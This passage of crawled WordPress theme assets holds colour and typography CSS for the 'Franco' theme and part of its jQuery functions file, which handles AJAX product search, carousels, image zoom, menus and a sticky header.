  .footer .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
    position: relative;
  }
  .instant-quote .franco-heading {
    margin-bottom: 25px;
  }
  .instant-quote .franco-heading h3 {
    font-size: 29px;
    margin-top: 0;
    letter-spacing: 9.5px;
    padding: 0 15px;
  }
  .single-product .entry-summary .woocommerce-review-link {
    padding-left: 8px;
    margin-left: 9px;
  }
  .product-tab {
    margin-top: 45px;
  }
  .single-product .tab-center {
    margin-top: 65px;
  }
  .single-product .tab-center .product-tab {
    margin-top: 0;
  }
  .woocommerce .btn-update-cart > .cart-btn {
    margin-bottom: 10px;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget input[type="email"] {
    width: 100%;
  }
  .footer .footer-v2 .footer-newsletter {
    padding-bottom: 10px;
    margin-bottom: -73px;
  }
  .footer .footer-v2 .footer_wrap .footer-office {
    padding-top: 117px;
  }
  .special-cart-open .mini-cart-special .cart-block {
    width: 100%;
  }
  .top-search {
    right: -10px;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget input[type="email"] {
    border-bottom: 1px solid;
    margin-bottom: 10px;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
    margin-bottom: 10px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://blog.creativeworks.com.hk/wp-content/themes/franco/css/config/skin.css?ver=6.2.8
body_size: 3544
content:
@charset "UTF-8";
body, #error-page {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 14px;
  color: #010101;
  line-height: 24px;
  background: #fff;
}
p {
  line-height: 24px;
}
.side-breadcrumb.type-1 {
  background-image: url('');
  background-repeat: inherit;
  background-position: center top;
  background-size: inherit;
  background-attachment: inherit;
}
.header-bottom, .header-v10 .header-bottom:not(.show-breadcrumb) {
  background-color: transparent;
}
.header-v12, .header-v8 {
  background-color: transparent;
}
.header-v14 {
  background-color: #2a2a2a;
}
.header-v2 .header-bottom.show-breadcrumb {
  background-color: #161616;
}
.header-v6 .header-bottom {
  background-color: #000;
}
.header-v9 .header-bottom {
  background-color: transparent;
}
.header-v13 .mega-menu > li > a, .header-v16 .mega-menu > li > a, .header-v15 .mega-menu > li > a {
  color: #000;
}
.header-v13 .header-bottom, .header-v16 .header-bottom, .header-v15 .header-bottom {
  background-color: #fff;
}
.header-v13 .mega-menu > li > a, .header-v1 .mega-menu > li > a, .header-v3 .mega-menu > li > a, .header-v10 .mega-menu > li > a, .header-v4 .mega-menu > li > a, .header-v5 .mega-menu > li > a, .header-v12 .mega-menu > li > a, .header-v8 .mega-menu > li > a {
  color: #000;
}
.header-v6 .mega-menu > li > a, .header-v9 .mega-menu > li > a, .header-v6 .btn-open, .header-v9 .btn-open, .header-v6 .right-header .search-block-top > .btn-search, .header-v9 .right-header .search-block-top > .btn-search {
  color: #fff;
}
.header-v9 .header-bottom .mega-menu > li > a {
  color: #fff;
}
.header-v7 .mega-menu > li > a, .header-v7 .btn-open, .header-v7 .text-quote, .header-v7 .social_icon_list li a, .header-v7 .subscribe a, .header-v7 .search-block-top > .btn-search {
  color: #fff;
}
.header-v7 .text-quote::before {
  background: #fff;
}
.header-v14 .mega-menu > li > a, .header-v14 .search-block-top > .btn-search, .header-v14 .top-link .customlinks > a i, .header-v14 .mini-cart .cart_label i:before {
  color: #fff;
}
.header-v16 .header-top {
  background: #000;
}
.header-v16 .header-top a {
  color: #4d4d4d;
}
.header-v17 {
  background: #fff;
}
.header-v17 .header-top {
  background: #fff;
}
.header-v17 .header-top .display-inline a, .header-v17 .header-top .header-text p {
  color: #8d8d8d;
}
.header-v17.is-sticky {
  background: #fff;
}
.header-v18 .header-bottom {
  background: #000;
}
.header-v18 .mega-menu > li > a, .header-v18 .display-inline > li > a, .header-v18 .cart_label {
  color: #fff;
}
.header-v18.is-sticky .header-bottom {
  background: #000;
}
.header-v11 .mega-menu > li > a, .header-v11 .btn-open, .header-v11 .social_icon_list li a, .header-v11 .subscribe a, .header-v11 .search-block-top > .btn-search {
  color: #fff;
}
.footer .footer_wrap .footer-office, .footer .bottom-footer {
  background-color: #222;
}
.footer-v3 .footer-top, .footer-v3 .bottom-footer, .footer-v3 .footer_wrap .footer-office {
  background-color: #e2e2e2;
}
.footer-v4 .bottom-footer {
  background-color: #5c97c3;
  color: #fff;
}
.footer-v5 .bottom-footer {
  background-color: #000;
}
.footer-v7 .bottom-footer, .footer-v7 .footer_wrap .footer-office {
  background-color: #f0f0f0;
}
.footer-v10, .footer-v10 .bottom-footer, .footer-v10 .footer_wrap .footer-office {
  background-color: #efefef;
}
.footer .footer-v10 a {
  color: #999;
}
.footer .footer-v10 p {
  color: #aaa;
}
.footer-v11 .bottom-footer, .footer-v11 .footer_wrap .footer-office {
  background-color: #fff;
}
.footer .footer-v11 .widget .footer-title, .footer .footer-v11 .widget p, .footer .footer-v11 a, .footer .footer-v11 .location i {
  color: #000;
}
.footer .footer-v12 .footer-office {
  background-image: url('//blog.creativeworks.com.hk/wp-content/themes/franco/images/bg-footer-12.jpg');
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: inherit;
  background-color: transparent;
}
.footer .footer-v12 .footer-office:before {
  background-color: #22211f;
}
.footer .footer-v3 {
  color: #424242;
}
.footer .footer-v3 a {
  color: #424242;
}
.footer .footer-v2 {
  color: #aaa;
}
.footer .footer-v2 a {
  color: #aaa;
}
.footer {
  color: #888;
}
.footer a {
  color: #888;
}
.bg-footer {
  background-image: ;
  background-repeat: ;
  background-size: ;
  background-attachment: ;
}
h1 {
  font-family: Montserrat;
  color: #000;
  font-size: 36px;
}
h2 {
  font-family: Montserrat;
  color: #000;
  font-size: 36px;
}
h3 {
  font-family: Montserrat;
  color: #000;
  font-size: 24px;
}
h4 {
  font-family: Montserrat;
  color: #000;
  font-size: 16px;
}
h5 {
  font-family: Montserrat;
  color: #000;
  font-size: 14px;
}
h6 {
  font-family: Montserrat;
  color: #000;
  font-size: 12px;
}
/*Color*/
.product-type-2.prd_type3 .product-action .add-to a:hover i, .product-type-2.prd_type3 .product-action .add-to a:hover, body .btn, .footer .footer-v6 .to-top a:hover, .footer .footer-v6 .bottom-footer a:hover, .mega-menu .dropdown-menu li a:hover, .header-v12 .search-block-top > .btn-search:hover, .header-v12 .mega-menu > li > a:hover, .blog-masonry .blog-item .post-name > a:hover, .recentcomments a:hover, .mega-menu li a:hover, .mega-menu li a:focus, .header-v8 .search-block-top > .btn-search:hover, .header-v8 .mega-menu > li > a:hover, .woocommerce-MyAccount-navigation ul > li.is-active a, .shop_table td.product-thumbnail .prd_info > a:hover, .shop_table .product-remove a:hover, .widget_nav_menu .menu-sticky ul li.selected a, .widget_product_categories .current-cat > a, .widget_franco_brands .current-cat > a, .widget_pages .current-cat > a, .widget_product_categories .current-cat-parent > a, .widget_franco_brands .current-cat-parent > a, .widget_pages .current-cat-parent > a, .widget_product_categories .current_page_item > a, .widget_franco_brands .current_page_item > a, .widget_pages .current_page_item > a, .widget_product_categories .current-page-parent > a, .widget_franco_brands .current-page-parent > a, .widget_pages .current-page-parent > a, .paginationtype-2 li a:hover, .tooltbars a:hover, .tooltbars a.active, .addthis_sharing_toolbox .f-social li a:hover, .footer .footer-v8 a:hover, .widget_categories ul li a:hover, .widget_product_categories ul li a:hover, .widget_franco_brands ul li a:hover, .widget_pages ul li a:hover, .active-sidebar .widget_nav_menu ul li a:hover, .widget_archive ul li a:hover, .widget_meta ul li a:hover, .header-v8 .subscribe a:hover, .header-v8 .social_icon_list li a:hover, .category-blog ul li a:hover, .header-v12 .social_icon_list li a:hover, .header-v12 .subscribe a:hover, .blog-content .blog-item .blog-info .info a:hover, .blog-content .blog-item .blog-info .info:hover > i, .footer .footer-v3 a:hover, .footer .footer-v3 .bottom-footer a:hover, .footer .footer-v3 .footer-top a:hover, .blog-type-3 .blog-item .read-more > a, .header-v4 .right-header > div > a:hover, .footer .footer-v2 .mc4wp-form [type="submit"]:hover, .footer .footer-v2 a:hover, .footer .footer-v2 .bottom-footer a, .controls-custom .owl-nav > div:hover, .mini-cart-special .cart-block .widget_shopping_cart_content .cart-actions .total .price, .btn, .blog-type-1 .blog-info .post_social_event a:hover span, .blog-type-2 .blog-info .post_social_event a:hover span, .button-group button:hover, .button-group button.is-checked, .video-content .title-video span, .footer .bottom-footer a:hover, .price, .blog-item .blog-info .post_social_event a:hover, .blog-item:hover .post-name > a, .product-img:hover .product-action .add_to_cart_button, .price ins, .custom.tparrows:hover::after, .tabs-sort .button-group button:hover, .tabs-sort .button-group button.is-checked, .franco-heading p, .widget_shopping_cart_content .cart-info .product-name a:hover, .widget_shopping_cart_content .remove-product:hover, a:focus, a:hover, .search-block-top .btn-search:hover, .search-block-top .btn-search:hover, .mega-menu li:hover > a, .mega-menu li.current-menu-item > a, .mega-menu li.current-menu-ancestor > a, .header-v14 .mini-cart .cart_label i:hover::before, .header-v14 .top-link .customlinks > a i:hover, .banner-jewelry-1 .btn-banner .btn, [class*="banner-jewelry-"] .banner-desc h4, .discover_more a, .header-v2 .right-header > div > a:hover, .product-type-2 .product-action .add-to a:hover, .info-franco .icon-q, .widget_layered_nav_filters li a span, .banner_style_5 .banner-desc .btn:hover, .banner_style_5 .banner-desc .btn:focus, .banner_style_5 .banner-desc .btn:active, .testimonial-container .owl-nav > div:hover::before, .brands-container .owl-nav > div:hover::before, .btn-slide-bottom.testimonial-container .owl-nav > div:hover::before, .btn-slide-bottom.brands-container .owl-nav > div:hover::before, .header-v17 .top-link .customlinks > a i, .header-v17 .header-top .display-inline a:hover, .products-tab .posted_in a:hover, .uvc-sub-heading .deal-content .price span, body .btn.btn-default.btn-icon:hover, body .btn.btn-default.btn-icon:focus, .header-v17 .header-text > p i, .footer .footer-v11 .widget_nav_menu div > ul > li a:hover, .footer .footer-v11 a:hover, .featured-product.product-list .product-content .posted_in a:hover, .shop-2 .term-description > p, .header-v18 .mega-menu > li > a:hover, .header-v18 .display-inline > li > a:hover, .header-v18 .cart_label:hover, .header-v18 .top-link .display-inline > li > a:hover, .cate-acc li a:hover, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a::after, .main-3 .product-desc .product-name:hover, .main-3 .banner-desc .btn, .main-3 .own-carousel-cover .controls-custom .owl-nav > div:hover, .cate-children li:hover a, .testimonial-slide::before, .testimonial-slide .profile-name, .main-3 .product-desc .product-name:hover, .footer .footer-v12 .footer-title, .footer .footer-v12 .widget_nav_menu div > ul > li a:hover, .footer .footer-v12 .location li i, .footer .footer-v12 .social_icon_list ul li a, .main-3 .scroll-down a:hover, .main-3 .ult_tabs .ult_tabmenu.style1 li a::after, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a::after, .envato-purchase-popup a, .main-3 .instagram-gallery .banner_text_overlay.show_custom_text a, .main-color h3, .header-v12 .top-link .customlinks > a:hover {
  color: #cea35f;
}
.ult-carousel-wrapper .slick-dots li.slick-active i, .btn-slide-bottom.ult-carousel-wrapper button.circle-bg:hover, .btn-slide-bottom.ult-carousel-wrapper button.circle-border:hover, .add-to-wishlist .fa-heart {
  color: #cea35f !important;
}
.load-more.blog-load > a.btn:hover, .woocommerce-account input[type="submit"], .prev-btn:hover, .next-btn:hover, .scroll-to-top, .main-images .owl-dots .owl-dot.active, .tooltip-inner, .yith-woocompare-widget .clear-all, .yith-woocompare-widget .compare.button, .cart-btn.button, .price_slider_amount .button, .wishlist_table .product-add-to-cart > .add_to_cart.button, .widget-title::before, .widgettitle::before, .header-v11::before, .comment-reply-title::before, .testimonial_style2 .owl-dot.active, .testimonial_style2 .owl-dot:hover, .load-more > a.btn, .widget.widget_tag_cloud a:hover, .header-v7::before, #fp-nav ul li:hover a span, .fp-slidesNav ul li:hover a span, #fp-nav ul li .fp-tooltip, #fp-nav ul li a.active span, .fp-slidesNav ul li a.active span, .footer-office .mc4wp-form-fields [type="submit"], .right-sidebar .mc4wp-form-fields [type="submit"], .left-sidebar .mc4wp-form-fields [type="submit"], .header-v4 .right-header > div > a::after, .header-v4 .right-header > div > a::before, .tooltip:hover:after, .blog-type-2 .blog-item .blog-date, .testimonial-content::after, .product-slide .product-img::before, .btn.btn-default:hover, .has_overlay::before, .img-design::after, .product-action-grid.product-action .add_to_cart_button, .product-action .add-to a:hover, .franco-heading h1::before, .franco-heading h2::before, .franco-heading h3::before, .franco-heading h4::before, .franco-heading h5::before, .franco-heading h6::before, .custom.tparrows:hover::before, .btn.btn-primary, .widget_shopping_cart_content .cart-btn .cart-btn:hover, .widget_shopping_cart_content .cart-btn .cart-btn:first-child, .popup_holder .popup .mc4wp-form [type="submit"], .mega-menu > li > a::before, .mega-menu > li > a::after, .cart_nu_count, .component__list-item, .banner_style_6 .banner-desc .link-cate::before, .banner_style_4::before, .widget_price_filter .ui-slider .ui-slider-handle, .banner-jewelry-1 .banner-content::before, body .btn.btn-primary, .product-type-2.prd_type3 .product-action-grid.product-action .add_to_cart_button, .header-v13 .cart_label, .img-member::before, .bg-primary, .blog-item .blog-date, .img-right .vc_figure::before, .ads-type-2, .ads-type-2::before, .ads-type-2::after, .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption::before, .children.dropdown-menu::before, .header-v3 .header-logo > a::before, .header-v2 .right-header > div > a::before, .header-v2 .right-header > div > a::after, .post-type-archive-product .pagination ul.page-numbers .current, .tax-product_cat .pagination ul.page-numbers .current, .post-type-archive-product .pagination ul.page-numbers li:hover, .tax-product_cat .pagination ul.page-numbers li:hover, .header-v17 .cart_label, .products-tab .product-img .product-action .add_to_cart_button:hover, .footer .footer-v11 .ft_newsletter, .footer .footer-v11 .footer-title::before, #cart_added_msg_popup, #compare_added_msg_popup, .header-v17 .search-block-top > .btn-search, .shop-2 .shop-by::before, .sale-of, .shop-by::before, .header-v18 .cart_label, .cate-acc li a:hover::before, .main-3 .ult_tabs .ult_tabmenu.style1 li a::before, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a::before, .title-cate-children .title::before, .cate-children li a::before, .vc_custom_heading.title-tes::before, .testimonial_style6 .owl-controls .owl-dot.active, .testimonial_style6 .owl-controls .owl-dot:hover, .main-3 .scroll-down a::after, .main-3 .line-ver, .main-3 .featured-product.product-list .product-content .product-action .add_to_cart_button:hover, .footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget [type="submit"], .persephone.vertical .tp-bullet:hover, .persephone.vertical .tp-bullet.selected {
  background: #cea35f;
}
.footer .footer-v2 .footer-newsletter, .footer .footer-newsletter {
  background-color: #cea35f;
}
.cart-block::-webkit-scrollbar-thumb {
  background-color: #cea35f !important;
}
.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default:active:focus, .btn-default:focus:active, .mc4wp-form [type="submit"]:hover {
  background: #cea35f !important;
}
.prev-btn:hover, .next-btn:hover, .popup_holder .popup .mc4wp-form [type="submit"], .widget.widget_tag_cloud a:hover, .footer .footer-v8 .widget_nav_menu div > ul > li a:hover, .footer .footer-v3 .widget_nav_menu div > ul > li a:hover, .footer-v7 .widget.widget_tag_cloud a:hover, .footer .footer-v7 .widget_nav_menu div > ul > li a:hover, .footer .footer-v2 .widget_nav_menu div > ul > li a:hover, .testimonial_style6 .owl-controls .owl-dot.active::before, .testimonial_style6 .owl-controls .owl-dot:hover::before, .border-primary::before, .products-tab .product-img .product-action .add_to_cart_button:hover, .widget_shopping_cart_content .cart-btn .cart-btn:first-child, .widget_shopping_cart_content .cart-btn .cart-btn:hover {
  border-color: #cea35f;
}
.mc4wp-form [type="submit"]:hover {
  border-color: #cea35f !important;
}
.sale-of:before {
  border-color: #cea35f rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
.sale-of:after {
  border-color: transparent transparent #cea35f;
}
.main-3 .banner-desc .btn {
  border-bottom-color: #cea35f;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to:hover, .main-3 .featured-product.product-list .product-content .product-action .add_to_cart_button:hover, .footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
  border-color: #cea35f;
}
.tooltip.top .tooltip-arrow, .main-3 .vc_separator .vc_sep_holder .vc_sep_line {
  border-top-color: #cea35f;
}
.tooltip.right .tooltip-arrow {
  border-right-color: #cea35f;
}
.tooltip.left .tooltip-arrow {
  border-left-color: #cea35f;
}
.product-type-2.prd_type3 .price, .product-type-2 .price {
  color: #a1d1dd;
}
.product-type-2 .product-action-grid.product-action .add_to_cart_button {
  background: #a1d1dd;
}
.products-tab .product-img::before {
  background: -moz-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* ff3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #cea35f), color-stop(100%, #a1d1dd));
  /* safari4+,chrome */
  background: -webkit-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* safari5.1+,chrome10+ */
  background: -o-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* opera 11.10+ */
  background: -ms-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* ie10+ */
  background: linear-gradient(0deg, #a1d1dd 0%, #cea35f 100%);
  /* w3c */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='$primary_color', endColorstr='$highlight_color',GradientType=0);
  /* ie6-9 */
}
.bg-gradient:before {
  background: -moz-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* ff3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #cea35f), color-stop(100%, #a1d1dd));
  /* safari4+,chrome */
  background: -webkit-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* safari5.1+,chrome10+ */
  background: -o-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* opera 11.10+ */
  background: -ms-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* ie10+ */
  background: linear-gradient(315deg, #a1d1dd 0%, #cea35f 100%);
  /* w3c */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='$primary_color', endColorstr='$highlight_color',GradientType=0);
  /* ie6-9 */
}
/* Color themes */
.default .header-v18 .search-block-top > .btn-search:hover {
  color: #8262b5;
}
.awesome .header-v18 .search-block-top > .btn-search:hover {
  color: #ff1a56;
}
.banana .header-v18 .search-block-top > .btn-search:hover {
  color: #f1c40f;
}
.cherry .header-v18 .search-block-top > .btn-search:hover {
  color: #c0392b;
}
.di-serria .header-v18 .search-block-top > .btn-search:hover {
  color: #cea35f;
}
.leaf .header-v18 .search-block-top > .btn-search:hover {
  color: #27ae60;
}
.nightsky .header-v18 .search-block-top > .btn-search:hover {
  color: #2980b9;
}
.orange .header-v18 .search-block-top > .btn-search:hover {
  color: #f96015;
}
.pastel .header-v18 .search-block-top > .btn-search:hover {
  color: #ffb546;
}
.niagara .header-v18 .search-block-top > .btn-search:hover {
  color: #16a085;
}
.electric .header-v18 .search-block-top > .btn-search:hover {
  color: #0091ea;
}
.light-taupe .header-v18 .search-block-top > .btn-search:hover {
  color: #ad8368;
}
.pastel-red .header-v18 .search-block-top > .btn-search:hover {
  color: #ff6d6d;
}
.light-green .header-v18 .search-block-top > .btn-search:hover {
  color: #2ecc71;
}
.rodeo-dust .header-v18 .search-block-top > .btn-search:hover {
  color: #c7b29b;
}
.sunglo .header-v18 .search-block-top > .btn-search:hover {
  color: #d86d65;
}
@font-face {
    font-family: 'NexaBlack';
    src: url('wp-content/themes/franco-child/fonts/NexaBlack.otf');
    font-weight: normal;
}

h1, h2, h3, h4, h5, h6 {
    font-family: NexaBlack;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/functions.js?ver=1.0
body_size: 9205
content:
(function ($) {
    "use strict";
    //Search Ajax Custom
    $( document ).ready( function($) {
    
        var currentRequest = null;
        
        $("#arp_search_input").on('input',function(e){
            
            e.stopPropagation();

            var input_val = $(this).val();
            
            if( input_val.length >= $(this).data('min-chars') )
            {
                currentRequest = $.ajax({
                    url : franco_params.ajax_url,
                    type : 'post',
                    data : {
                    action : 'franco_ajax_search',
                    keyword : input_val
                    },
                    beforeSend : function()    {
                        if(currentRequest != null) {
                            currentRequest.abort();
                        }
                        
                        $('#arp_search_input').css({'background-image': 'url('+franco_ajax_search_loader+')', 'background-repeat': 'no-repeat', 'background-position': 'right center', 'background-size': '20px 20px'});
                        
                        $('.ajax_search_results').hide();
                    },
                    success : function( response ) 
                    {
                        var obj = $.parseJSON( response );
                        
                        var html = '';

                        $.each(obj.search_results, function (i,result) {
                                            
                            //console.log( result.value );
                            
                            var pro_val = result.value.replace(new RegExp(input_val, 'gi'), '<strong>'+input_val+'<\/strong>');
                            
                            html += '<div class="ajax_search_result" data-pname="' + result.value + '" data-index="' + i + '"><a id="pro-'+ result.id +'" href="'+ result.url +'">' + pro_val + '</a></div>';
                        });
                        
                        $('#arp_search_input').css({'background-image': '', 'background-repeat': 'no-repeat', 'background-position': 'right center'});

                        $('.ajax_search_results').html(html).show();
                    }
                    
                });
                
            }
            else
            {
                
                $('.ajax_search_results').hide();
                
            }
            
        });
        
    });
    $(document).ready(function($){
       
        $('#arp_search_input').on('keydown',function(e)
        {
            
            var $listItems = $('.ajax_search_result');

            //console.log($listItems);
        
            var key = e.keyCode,
            
                $selected = $listItems.filter('.result_selected'),
                
                $current;

            if ( key != 40 && key != 38 ) return;

            $listItems.removeClass('result_selected');

            if ( key == 40 ) // Down key
            {
                if ( ! $selected.length || $selected.is(':last-child') ) {
                    
                    $current = $listItems.eq(0);
                    
                }
                else {
                    
                    $current = $selected.next();
                    
                }
                
            }
            else if ( key == 38 ) // Up key
            {
                
                if ( ! $selected.length || $selected.is(':first-child') ) {
                    
                    $current = $listItems.last();
                    
                }
                else {
                    
                    $current = $selected.prev();
                    
                }
                
            }
            
            var replace_code = $current.data('pname').replace(/→/g, "&rarr;");
            
            //console.log(sdvfsvd);
            //console.log(data_array);
            
            $('#arp_search_input').val(replace_code);
            
            $current.addClass('result_selected');
            
        });
        
        $('body').bind('click',function(e){
     
            $('.ajax_search_results').hide();

        });
         
        $("#arp_search_input").bind('click',function(e){
            
            e.stopPropagation();
            
            $('.ajax_search_results').show();
         
        });

    });
    //End Search Ajax
    $(document).ready(function ($) {
        $(".fancybox").on("click", function () {
            $.fancybox({
                href: this.href,
                type: $(this).data("type")
            }); // fancybox
            return false;
        }); // on
        $('img').hover(function(e){
            $(this).data("title", $(this).attr("title")).removeAttr("title");
        });    
        $("a.cart_label").click(function(event){
            event.preventDefault();
        }); 

        //blog
        $('#owl-blog').owlCarousel({
            items: 1,
            nav: true,
            dots: true,
            lazyLoad: true,
            loop: true,
            navText :[''],
        });
        //coming-soon
        $('#getting-started').countdown(franco_params.under_end_date).on('update.countdown', function(event) {
           var $this = $(this).html(event.strftime(''
             + '<div class="coming-timer"><span>%D</span>days</div> '
             + '<div class="coming-timer"><span>%H</span>hours</div>'
             + '<div class="coming-timer"><span>%M</span>minutes</div>'
             + ''));
        });
        //validate form
        $('#commentform').validate();
        //fullpage
        var fullpage_tooltips = [];
        $('#fullpage .section .number-slide h2').each(function() {
            fullpage_tooltips.push($(this).text());
        });
        $('#fullpage').fullpage({
            'scrollingSpeed': 800,
            'verticalCentered': true,
            'css3': true,
            'navigation': true,
            'navigationPosition': 'left',
            'navigationTooltips': fullpage_tooltips,
            
            'afterLoad': function(anchorLink, index){
                if(index == 2){
                    $('#animation_1, #animation_2, #animation_3', '#animation_4', '#animation_5').addClass('active');
                }
            },
        });
        //animation
        $('.animated').appear(function() {
            var item = $(this);
            var animation = item.data('animation');
            if ( !item.hasClass('visible') ) {
                var animationDelay = item.data('animation-delay');
                if ( animationDelay ) {
                    setTimeout(function(){
                        item.addClass( animation + " visible" );
                    }, animationDelay);
                } else {
                    item.addClass( animation + " visible" );
                }
            }
        });
        //One page
          $('.scroll-down a[href*=#]:not([href=#]),a[href*=#]:not([href=#]).scroll-to-bottom ').click(function(){
           $('.scroll-down a[href*=#]:not([href=#]),a[href*=#]:not([href=#]).scroll-to-bottom').removeClass('active');
           $(this).addClass('active');
           if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') 
            || location.hostname == this.hostname) 
           {
             
             var target = $(this.hash),           
             target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
               
             if (target.length) 
             {
            $('html,body').animate({
              scrollTop: target.offset().top - 90
            }, 500);
            return false;
             }
           }
          });
    });
        // Media product details
    if(!!$.prototype.elevateZoom) {
        $("img.zoom").elevateZoom({ zoomType: "inner", cursor: "crosshair", gallery:'thumbs_list_frame', imageCrossfade: true });
    }
        $('.variations_form').click(function(){
            $('.zoomContainer').hide();
        });  
        $('#thumbs_list_frame img').each(function(){
            $(this).click(function(e){
                $('.zoomContainer').show();
            });
        });               
		//Add class category
		$('.widget_categories ul').each(function(){
			if($(this).hasClass('children')) {
				$(this).parent().addClass('cat-item-parent');
			} 
		});
    $('.owl-carousel').each(function(){ 
    
        /* Max items counting */
        var max_items = $(this).attr('data-max-items');
        var tablet_items = max_items;
        if(max_items > 1){
            tablet_items = max_items - 1;
        }
        var mobile_items = 1;

        var autoplay_carousel = $(this).attr('data-autoplay');
        
        /* Install Owl Carousel */
        $(this).owlCarousel({
            
            items : max_items,
            navSpeed : 800,
            nav : true,
            loop  : false,
            autoplay : autoplay_carousel,
            autoplaySpeed : 800,
            navText : false,
            responsive : {
                0:{
                    items:mobile_items
                },
                481:{
                    items:tablet_items
                },
                1200:{
                    items:max_items
                }
            }                    
        }); 
    });
   
    $('.zoom-container').easyZoom();
    $('.owl-prd-thumbnail').each(function(){ 
    
        /* Max items counting */
        var max_items = $(this).attr('data-max-items');
        var tablet_items = max_items;
        if(max_items > 1){
            tablet_items = max_items - 1;
        }
        var mobile_items = 1;

        var autoplay_carousel = $(this).attr('data-autoplay');
        
        /* Install Owl Carousel */
        $(this).owlCarousel({
            
            items : max_items,
            navSpeed : 800,
            nav : true,
            loop  : false,
            autoplay : autoplay_carousel,
            autoplaySpeed : 800,
            navText : true,
            responsive : {
                0:{
                    items:mobile_items
                },
                481:{
                    items:tablet_items
                },
                1200:{
                    items:max_items
                }
            }                    
        }); 
    });
    
    var w = $(window).width();
    var h = $(window).height();
    $('header:not(.header-v2) .woocommerce-search').css('height', h + 'px'); 
    $('header:not(.header-v2) .woocommerce-search').css('width', w + 'px');
    
    $('.adapt-height .vc_column-inner').css('height', h + 'px'); 
    /* remove old "view cart" text*/

    $('body').on('added_to_cart', function () {
        $("a.added_to_cart").remove();
    });
    // Vertical Menu
    var clickOutSite = true;
    $('.open-vertical').click(function () {
        if (!$(this).hasClass('active')) {
            $(this).addClass('active');
            $('.vertical-menu').show().animate({
                'margin-left' : 0
            }, 400);
        } else {
            $(this).removeClass('active');
            $('.vertical-menu').animate({
                'margin-left' : '-270px'
            }, 400, function () {
                $('.vertical-menu').hide()
            });
        }
        clickOutSite = false;
        setTimeout(function () {
            clickOutSite = true;
        }, 100);
    });
    $('.vertical-menu').click(function () {
        clickOutSite = false;
        setTimeout(function () {
            clickOutSite = true;
        }, 100);
    });
    $(document).click(function () {
        if (clickOutSite && $('.open-vertical').hasClass('active')) {
            $('.open-vertical').trigger('click');
        }
    });
	//Testimonial Style4
    var Testimonial = {
        _initialized: false,
        init: function () {
            if (this._initialized)
                return false;
            this._initialized = true;
            this.testimonialGallery();
        },
        testimonialGallery: function () {
            if (!$('.testimonial-style4'))
                return;
            $('.testimonial-style4').each(function () {
                var viewport = $(this).find('.testimonial-viewport').first();
                var thumbnails = $(this).find('.profile-thumbnail').first();
                var thumbs_display = thumbnails.attr('data-thumbs') ? thumbnails.attr('data-thumbs') : 6;
                var flag = false;
                if (!viewport.length || !thumbnails.length)
                    return;

                viewport.owlCarousel({
                    items: 1,
                    nav: false,
                    dotClass: 'owl-page',
                    dotsClass: 'owl-pagination',
                    mouseDrag: true,
                    autoHeight: true
                }).on('changed.owl.carousel', function (e) {
                    if (!flag) {
                        flag = true;
                        thumbnails.trigger('to.owl.carousel', [e.item.index, 200, true]);
                        flag = false;
                    }
                });

                thumbnails.owlCarousel({
                    nav: false,
                    dots: false,
                    mouseDrag: false,
                    items: thumbs_display,
                    navContainerClass: 'owl-buttons',
                    center: false,
                    navRewind: false,
                    responsive: {
                        0: {items: 1},
                        479: {items: 1},
                        768: {items: 1},
                        979: {items: 1},
                        1199: {items: thumbs_display}
                    },
                    afterInit: function (el) {
                        el.find('.owl-item').eq(0).addClass('active');
                    }
                });

                thumbnails.on('click', '.owl-item', function (e) {
                    viewport.trigger('to.owl.carousel', [$(this).index(), 500]);
                });

            });
        },
    };
    //Sub-menu
    $(function(){
        $(".dropdown-menu > li > .caret").on("click",function(e){
              $(this).toggleClass('active');
              var current=$(this).next();
              var grandparent=$(this).parent().parent();
              if($(this).hasClass('caret'))
              grandparent.find(".mega-menu li ul li ul:visible").not(current).hide();
              current.toggle();
              e.stopPropagation();
        });
    });
    
    //Scroll to top
    $(window).load(function () {
        var wd = $(window).width();
        if ($('.scroll-to-top').length) {
            $(window).scroll(function () {
                if ($(this).scrollTop() > 1) {
                    $('.scroll-to-top').css({bottom: "25px"});
                    if(franco_params.header_sticky_mobile != 1){
                        if(wd > 991){
                            if(franco_params.header_sticky == 1) {
                                $('.site-header').addClass("is-sticky");
                            }
                        } 
                    }else{
                        if(franco_params.header_sticky == 1) {
                            $('.site-header').addClass("is-sticky");
                        }
                    }
                } else {
                    $('.scroll-to-top').css({bottom: "-100px"});
                    $('.site-header').removeClass("is-sticky");
                }
				
                if ($(this).scrollTop() > 500) {
                    $('.slide-section').addClass("active");
                }
                else {
                    $('.slide-section').removeClass("active");
                }
				
				if ($(this).scrollTop() > 130) {
                    $('.menu-menu-features-container').addClass("menu-sticky");
                }
                else {
					$('.menu-menu-features-container').removeClass("menu-sticky");
                }
            });

